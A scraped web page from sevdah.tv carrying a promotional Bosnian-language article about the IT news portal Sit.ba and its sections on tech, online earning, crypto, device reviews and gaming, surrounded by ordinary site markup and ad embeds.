								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2023/07/sit-ba-768x614.jpg")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg" alt="SIT portal donosi vijesti iz IT svijeta" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a>
								<h1 class="entry-title">SIT portal donosi vijesti iz IT svijeta</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/#respond">No Comments</a></span><span class="meta-reading-time">9 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-8027" class="post-8027 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-donosi tag-portal tag-sit tag-svijeta tag-vijesti">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>
<div>
<p><span style="font-weight: 400;">IT Portal Sit.ba je sajt za novu generaciju koja teži da unaprijedi svoje znanje. Web stranica uključuje članke o različitim temama kao što su tech, mobi, zarada, recenzije, gaming, crypto i još mnogo toga.</span></p>
<p><span style="font-weight: 400;">Sit.ba vam omogućava pristup najnovijim tehnološkim dostignućima kako biste bili u prednosti. </span></p>
<p><span style="font-weight: 400;">Sit.ba je portal koja nudi sadržaje vezane za IT za ljude koji žele da nauče nove stvari ili pronađu nove načine da unaprijede svoje vještine. Web stranica nudi članke, savjete i resurse o raznim temama, uključujući programiranje, razvoj weba i softversko inženjerstvo.</span></p>
<p><span style="font-weight: 400;">Sit.ba svakodnevno objavljuje najnovije vijesti, savjete i članke o različitim tehnološkim temama. Pročitajte koji su </span><a href="https://sit.ba/najbolji-jeftini-mobiteli/" target="_blank" rel="noopener"><span style="font-weight: 400;">najbolji jeftini mobiteli</span></a><span style="font-weight: 400;"> ili </span><span style="font-weight: 400;">najbolji samsung telefoni na portalu SIT.ba</span></p>
<p><span style="font-weight: 400;">Internet je pun raznih stvari koje mogu biti korisne za nekoga ko želi kupiti kriptovalute, uključujući recenzije novih mobilnih telefona, zanimljive vijesti i sve o društvenim mrežama. Uz malo pretraživanja, svatko može lako pronaći informacije koje su mu potrebne da donese informiranu odluku o tome koju kriptovalutu kupiti.</span></p>
<div class="code-block code-block-3" style="margin: 8px auto; text-align: center; display: block; clear: both;">
<p><a title="GoSlim - Smršaj zdravo" href="https://uh02bdf337uh.wsjksz.cc/?rid=-7EBNQCgQAAHB6ygQABgEBEREKEQkKEQ1CEQ0SAAF_YWRjb21ibwEx" target="_blank" rel="noopener"><img decoding="async" loading="lazy" style="display: block; margin-left: auto; margin-right: auto;" src="https://sevdah.tv/wp-content/uploads/2023/06/nativ-banneri-pripreme.png" alt="GoSlim - smršaj zdravo" width="371" height="742" title="SIT portal donosi vijesti iz IT svijeta"></a></p>
</div>
<p><span style="font-weight: 400;">Brzina kojom danas možemo pristupiti informacijama jasan je pokazatelj činjenice da tehnologija napreduje. </span><span style="font-weight: 400;">Sit.ba je vaše mjesto za sve potrebe za tehnološkim vijestima! Od najnovijeg kompjuterskog hardvera do najnovijeg softvera na tržištu, imamo sve!</span></p>
<p><span style="font-weight: 400;">Da, online zarada je moguća. Možete zaraditi novac na mreži radeći razne aktivnosti kao što su freelancing, pisanje sadržaja, web razvoj i još mnogo toga.</span></p>
<p><span style="font-weight: 400;">Kada govorimo o razvoju tehnologije, neizbježno je spomenuti zaradu na internetu. Ovaj novi oblik zarade postaje sve popularniji među mladima, posebno studentima.</span></p>
<p><span style="font-weight: 400;">Postoji mnogo načina da zaradite novac na internetu, a studenti mogu iskoristiti ove mogućnosti da zarade nešto dodatnog novca. Iako postoje mnoge platforme koje nude honorarne poslove za studente, postoji i mnogo načina da zaradite ozbiljan novac na internetu. </span></p>
<p><span style="font-weight: 400;">Bilo da tražite posao sa skraćenim radnim vremenom kako biste ispunili svoj prihod ili posao s punim radnim vremenom koji može zamijeniti vaš trenutni prihod, postoji mnogo načina da zaradite novac na internetu.</span></p>
<p><span style="font-weight: 400;">Postoji mnogo mogućnosti za rad na mreži od kuće, ovisno o vašoj profesiji, vještinama i znanju.</span></p>
<p><span style="font-weight: 400;">Postoji mnogo načina da zaradite novac na internetu, a za to vam nije potrebna diploma. Samo treba da budete vrijedni i uporni. Postoji mnogo prilika za ljude koji su voljni da rade. Dakle, ako želite da zaradite novac na internetu, nemojte se obeshrabriti ako nemate diplomu. Još uvijek postoji mnogo načina da zaradite novac.</span></p>
<p><span style="font-weight: 400;">Na portalu </span><a href="https://sit.ba/" target="_blank" rel="noopener"><span style="font-weight: 400;">Sit.ba</span></a><span style="font-weight: 400;"> kreirali smo kategoriju Zarada kako bismo pomogli ljudima da pronađu posao iz snova koji će donijeti ozbiljan novac.</span></p>
<p><span style="font-weight: 400;">Kada tražite posao na internetu, obratite pažnju na sljedeće:</span></p>
<p><span style="font-weight: 400;">Web stranica kompanije – Da li je profesionalna? Da li izgleda kao da su legitimna kompanija?</span></p>
<p><span style="font-weight: 400;">Oglas za posao – Da li je dobro napisan? Da li daje puno detalja o poziciji?</span></p>
<p><span style="font-weight: 400;">Proces prijave – Da li ga je lako pratiti? Trebate li dati puno ličnih podataka?</span></p>
<p><span style="font-weight: 400;">Prije nego što se upustite u bilo koji posao, važno je da istražite svog budućeg saradnika ili platformu na kojoj ćete raditi. Ovo će vam pomoći da izbjegnete bilo kakve prijevarne stranice koje bi vam mogle uzeti novac.</span></p>
<p><span style="font-weight: 400;">Postoji mnogo načina da zaradite novac na internetu, ali nisu svi pouzdani ili vrijedni vašeg vremena. Ako želite da zaradite novac na internetu, važno je da se držite dokazanih platformi koje imaju dobru reputaciju. Na ovaj način možete biti sigurni da ste plaćeni za svoj rad i da nećete gubiti vrijeme na prevaru.</span></p>
<p><span style="font-weight: 400;">U oba slučaja važno je biti oprezan!</span></p>
<p><span style="font-weight: 400;">Kategorija tehnologije uključuje sve najnovije gadgete i sprave koje ljudi koriste u svakodnevnom životu. To može uključivati ​​predmete poput pametnih telefona, laptopa i drugih elektronskih uređaja.</span></p>
<p><span style="font-weight: 400;">Kategorija Tech omogućava vam da budete u toku sa najnovijim vijestima i razvojem u svijetu tehnologije.</span></p>
<p><span style="font-weight: 400;">Imamo tim već iskusnih stručnjaka koji su kreirali edukativne članke vezane za sve oblasti IT-a i društvenih mreža. Ovi članci su osmišljeni da pomognu našim čitateljima da saznaju više o ovim temama.</span></p>
<p><span style="font-weight: 400;">Na sit.ba ćete pronaći detaljniji pregled svih najzanimljivijih vijesti koje vrijedi znati.</span></p>
<p><span style="font-weight: 400;">Vijesti na ovoj web stranici savršene su za sve koji žele biti u toku s najnovijim tehnološkim vijestima. Bilo da ste tehnički stručnjak ili samo početnik, pronaći ćete članke koji su zanimljivi i informativni.</span></p>
<p><span style="font-weight: 400;">Kriptovalute su digitalni ili virtualni tokeni koji koriste kriptografiju za osiguranje svojih transakcija i za kontrolu stvaranja novih jedinica. Kriptovalute su decentralizirane, što znači da nisu podložne kontroli vlade ili finansijskih institucija. Bitcoin, prva i najpoznatija kriptovaluta, stvorena je 2009. godine.</span></p>
<p><span style="font-weight: 400;">Kriptovalute su vrsta digitalne ili virtualne imovine koja koristi kriptografiju za osiguranje svojih transakcija, za kontrolu stvaranja novih jedinica i za verifikaciju prijenosa sredstava.</span></p>
<p><span style="font-weight: 400;">Kriptovalutama se često trguje na decentraliziranim berzama i također se mogu koristiti za kupovinu robe i usluga.</span></p>
<p><span style="font-weight: 400;">Stvorili smo kategoriju Crypto kako bismo detaljnije istražili digitalni novac. Budući da je kupovina digitalnog novca značajna investicija, ključno je biti upućen u to.</span></p>
<p><span style="font-weight: 400;">Kripto kategorija će vas naučiti kako kupiti kriptovalute, kakvo je trenutno stanje na tržištu i koji su osnovni pojmovi u kripto svijetu koje morate znati.</span></p>
<p><span style="font-weight: 400;">Naš cilj je educirati ljude svih uzrasta o kriptovalutama, koje su budućnost novca. Cilj nam je to učiniti pružanjem lako razumljivih informacija i resursa o svim stvarima kripto.</span></p>
<p><span style="font-weight: 400;">Kada je u pitanju ulaganje u kriptovalute, važno je da istražite i pristupite mu oprezno. Naši članci i savjeti mogu vam pomoći da saznate više o ovoj temi kako biste mogli donijeti informirane odluke o ulaganju.</span></p>
<p><span style="font-weight: 400;">Koje su prednosti i nedostaci kupovine Bitcoina i koje druge digitalne valute imaju niske naknade za transakcije?</span></p>
<p><span style="font-weight: 400;">Kriptovalute će postati popularnije i njihova upotreba će postati sve raširenija. Ljudi će se bolje upoznati s njima i kako ih koristiti.</span></p>
<p><span style="font-weight: 400;">Nodejs.rs vam omogućava pristup najnovijim tehnologijama.</span></p>
<p><span style="font-weight: 400;">Kada tražite novi mobilni telefon, važno je pročitati recenzije kako biste stekli predstavu koji je telefon pravi za vas. Međutim, s toliko različitih mobilnih telefona na tržištu, može biti teško znati odakle početi. Zato smo sakupili neke od najboljih recenzija mobilnih telefona sa cijelog weba kako bismo vam pomogli da donesete odluku.</span></p>
<p><span style="font-weight: 400;">Sit.ba tim pažljivo testira i istražuje trenutno tržište pametnih telefona kako bi vam donio najažurnije i tačne informacije o najboljim dostupnim pametnim telefonima. Koji su najprofitabilniji mobilni telefoni, koji su telefoni sa najboljom kamerom i još mnogo toga saznaćete u kategoriji Recenzije.</span></p>
<p><span style="font-weight: 400;">Mobi kategorija je sve o novim pametnim uređajima i cool funkcijama koje nude.</span></p>
<p><span style="font-weight: 400;">Prilikom odabira novog uređaja, bilo za posao, fakultet ili slobodno vrijeme, recenzije će vam biti od velike pomoći u donošenju najbolje odluke za vas. Uz toliko opcija na tržištu, može biti teško znati koja će najbolje odgovarati vašim potrebama. Međutim, čitajući recenzije drugih koji su kupili iste ili slične uređaje, moći ćete steći mnogo bolju ideju o tome koji će vam najbolje odgovarati.</span></p>
<p><span style="font-weight: 400;">Kada je u pitanju donošenje odluke o tome koji proizvod kupiti, recenzije i mišljenja korisnika će uvijek biti najbolja pomoć. Međutim, svi želimo dobiti najbolju vrijednost za svoj novac i kupiti najbolji proizvod koji možemo.</span></p>
<p><span style="font-weight: 400;">Lako možete odabrati svoj laptop ili pametni telefon iz snova sa detaljnim recenzijama i opisima uređaja na tržištu.</span></p>
<p><span style="font-weight: 400;">Najnovije igre su izašle i ljudi ih obožavaju. Nove funkcije su nevjerovatne, a igra je bolja nego ikad. Obavezno pogledajte najnovije igre i vidite o čemu se radi.</span></p>
<p><span style="font-weight: 400;">Kategorija Gaming je savršeno mjesto za ljubitelje igara da pronađu najnovije i najbolje igre.</span></p>
<p><span style="font-weight: 400;">Naš tim portala pokriva sve sfere igara, od World of Warcrafta do besplatnih android igara!</span></p>
<p><span style="font-weight: 400;">Također, možete saznati koji je laptop najbolji za instaliranje i igranje igrica čitanjem recenzija i članaka. Savjeti za instaliranje i igranje igrica na laptopima će također biti uključeni u ovu kategoriju.</span></p>
<p><span style="font-weight: 400;">Ako tražite informacije, bez obzira na godine, ovdje ćete pronaći ono što vam je potrebno.</span></p>
<p><span style="font-weight: 400;">Najnovije igre je uvijek zabavno isprobati. Oni su obično najpopularniji i o njima se najviše priča. Svi su uvijek željni da vide kakve su nove igre i kakve su u poređenju sa starim.</span></p>
<p><span style="font-weight: 400;">Svi imamo vremena kada treba da odnesemo računar u servis, ali ponekad smo u žurbi ili nemamo druge opcije, pa se obraćamo našem dobrom prijatelju Guglu.</span></p>
<p><span style="font-weight: 400;">Naš portal pruža detaljna uputstva kako da ažurirate Windows ili kako da očistite računar u kategoriji Windows. </span><span style="font-weight: 400;">Portal sit.ba je odlično mjesto za pronalaženje svih najnovijih i najboljih informacija o tehnologiji, kriptovalutama i društvenim mrežama. Na jednom mjestu možete pronaći sve, od savjeta i tutorijala do najnovijih vijesti i ažuriranja o ovim temama i tekstove poput </span><a href="https://sit.ba/popcorn-filmovi-i-serije-hd/" target="_blank" rel="noopener"><span style="font-weight: 400;">Popcorn filmovi</span></a><span style="font-weight: 400;">.</span></p>
<p><!-- AI CONTENT END 2 --></p></div>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/telemach-bih-za-svoj-10-rodjendan-obradovao-sticenike-doma-za-nezbrinutu-djecu-u-zenici/">Telemach BiH za svoj 10. rođendan obradovao štićenike Doma za nezbrinutu djecu u Zenici</a></li><li><a href="https://sevdah.tv/sta-su-bosanci-najvise-pretrazivali-na-google-2023/">Šta su Bosanci najviše pretraživali na Google 2023?</a></li><li><a href="https://sevdah.tv/rodendanske-cestitke-izraz-ljubavi-i-postovanja/">Rođendanske čestitke izraz ljubavi i poštovanja</a></li><li><a href="https://sevdah.tv/provjerite-wiener-zivotno-osiguranje-za-svaki-slucaj/">Provjerite Wiener životno osiguranje – za svaki slučaj</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
<div class="post-tags"><h4>Tags:</h4><a href="https://sevdah.tv/tag/donosi/" rel="tag">donosi</a><a href="https://sevdah.tv/tag/portal/" rel="tag">portal</a><a href="https://sevdah.tv/tag/sit/" rel="tag">SIT</a><a href="https://sevdah.tv/tag/svijeta/" rel="tag">svijeta</a><a href="https://sevdah.tv/tag/vijesti/" rel="tag">vijesti</a><div class="clear"></div></div> </div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-8027" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="73879"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="40147"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38404"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8517 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-bih tag-digitalni tag-integrator tag-kao tag-mrezu tag-pripreme tag-telecom tag-toku tag-vodeci">

								<a href="https://sevdah.tv/bh-telecom-kao-vodeci-digitalni-integrator-bih-u-toku-pripreme-za-5g-mrezu/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/06/bhtelecom-nas-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/bh-telecom-kao-vodeci-digitalni-integrator-bih-u-toku-pripreme-za-5g-mrezu/" aria-label="BH Telecom kao vodeći digitalni integrator BiH, u toku pripreme za 5G mrežu"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											27/06/2024										</span>
										<h3 class="title">BH Telecom kao vodeći digitalni integrator BiH, u toku pripreme za 5G mrežu</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8510 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti">

								<a href="https://sevdah.tv/sta-su-prirodni-sapuni/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/06/glicerinski-sapun-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/sta-su-prirodni-sapuni/" aria-label="Kako napraviti prirodne sapune: Vodič kroz osnovne sastojke i procese"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											10/06/2024										</span>
										<h3 class="title">Kako napraviti prirodne sapune: Vodič kroz osnovne sastojke i procese</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8469 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-decenije tag-group tag-industriji tag-inovacija tag-marketinskoj tag-medijskoj tag-tnt tag-tri">

								<a href="https://sevdah.tv/tnt-group-tri-decenije-inovacija-u-medijskoj-i-marketinskoj-industriji/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/05/tnt-grupacija-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/tnt-group-tri-decenije-inovacija-u-medijskoj-i-marketinskoj-industriji/" aria-label="TNT Group: Tri decenije inovacija u medijskoj i marketinškoj industriji"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											16/05/2024										</span>
										<h3 class="title">TNT Group: Tri decenije inovacija u medijskoj i marketinškoj industriji</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
